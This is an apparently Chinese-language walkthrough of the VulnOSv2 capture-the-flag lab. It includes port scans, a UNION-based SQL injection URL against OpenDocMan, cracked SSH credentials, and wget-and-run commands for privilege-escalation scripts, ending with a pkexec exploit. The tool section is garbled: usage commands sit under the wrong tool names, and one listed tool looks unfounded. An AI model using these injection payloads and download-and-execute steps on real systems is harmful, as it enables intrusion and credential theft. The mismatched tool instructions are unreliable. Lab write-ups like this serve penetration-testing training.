VulnOSv2



1 | arp-scan -l nmap --min-rate 100000 -p- 192.168.111.133 nmap --min-rate 100000 -p22,80,6667 -A 192.168.111.133 |

1 | dirsearch -u 192.168.111.133 dirb http://192.168.111.133/ nikto -host 192.168.111.133 -p 80 |

常规扫描,目前没有任何有用信息,查看页面发现有Drupal 7







同时这里可能存在sql注入 在页面里点点点,找到这个路径 /jabcd0cs/ 这个是OpenDocMan–v1.2.7,想起了之前dirb扫到的一个目录是版本号

http://192.168.111.133/javascript/jquery/version 进去之后只有这个版本号1.7.2 没事,跟这个没关系



1 | 有nday,http://192.168.111.133/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9 查版本号 |

1 | #2指定文件(批量检测)准备一个「文件」,写上需要检测的多个url,一行一个。 sqlmap -m urls.txt 逐个扫描url,需要确认就按y。 然后再按y扫描下一个url。 |

这有两个用户被查出来 webmin和guest,解一下md5 webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4

得到两组ssh的登录账号webmin:webmin1980;guest:guest

开始提权

### Kali Linux 中常见的提权工具和脚本: 1. **LinPEAS**: - **LinPEAS** 是一个常用的 Linux 提权枚举脚本,它会帮助你发现目标系统中的潜在提权路径。它会扫描系统配置文件、权限、SUID 文件、服务、环境变量等,查找可能的漏洞或不当配置。 - 使用方法:2. **LinEnum**: - **LinEnum** 是另一个流行的 Linux 提权工具,用来自动化收集系统信息。它可以帮助你分析目标机器并提供详细的提权建议。 - 使用方法:1

2

3

4

bash wget https://github.com/carlospolop/PEASS-ng/releases/download/20201027/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh3. **GTFOBins**: - **GTFOBins** 是一个由社区维护的项目,包含了各种 Linux 二进制文件和命令,这些命令可以被用来绕过权限限制或提升权限。它列出了许多常见的二进制文件及其潜在的提权用途,比如利用某些命令作为特权提权的入口。 - 官网:https://gtfobins.github.io/ 4. **The 5th Operating System (5OS)**: - 这是一个专注于 Linux 提权的项目,旨在自动化提权过程。它会分析目标系统的配置并找出潜在的提权漏洞。 5. **Linux Exploit Suggester (linux-exploit-suggester)**: - **Linux Exploit Suggester** 是一个根据系统版本及内核信息建议潜在漏洞的脚本。它会根据目标系统的内核版本等信息,提供适合的漏洞利用建议。 - 使用方法:1

2

3bash wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh

chmod +x LinEnum.sh

./LinEnum.sh6. **PSpy**: - **PSpy** 是一个用来查看 Linux 系统中正在运行的进程及其活动的脚本。通过分析正在运行的进程,攻击者可以发现未授权的进程、敏感文件或容易利用的漏洞。 - 使用方法:1

2

3bashCopy Codewget https://raw.githubusercontent.com/jondonas/linux-exploit-suggester/master/linux-exploit-suggester.sh

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh### 提权的常见方法: - **SUID/SGID 程序**:某些具有 SUID 权限的程序(如 `/usr/bin/passwd`)可能允许普通用户通过执行这些程序来提升权限。 - **内核漏洞**:内核漏洞(例如 dirty cow 漏洞)也常常成为提权的目标。 - **配置错误**:如权限设置不当、配置文件暴露敏感信息等。 - **不安全的服务配置**:例如不正确配置的 `sudo`、`cron` 服务等。1

2

3bashCopy Codewget https://github.com/Arvanaghi/pspy/releases/download/1.3.0/pspy_amd64

chmod +x pspy_amd64



./pspy_amd64`blasty-vs-pkexec.c` 是一个利用 `pkexec` 漏洞的提权工具。`pkexec` 是一个用于允许普通用户执行特权命令的工具,通常作为 `polkit`(PolicyKit)的一部分存在。这个漏洞发生在 `pkexec` 中,允许攻击者绕过安全检查,提升权限到 `root`。该工具通常被用于渗透测试中,利用这一漏洞进行提权。 1

2在这里,我用**blasty-vs-pkexec.c**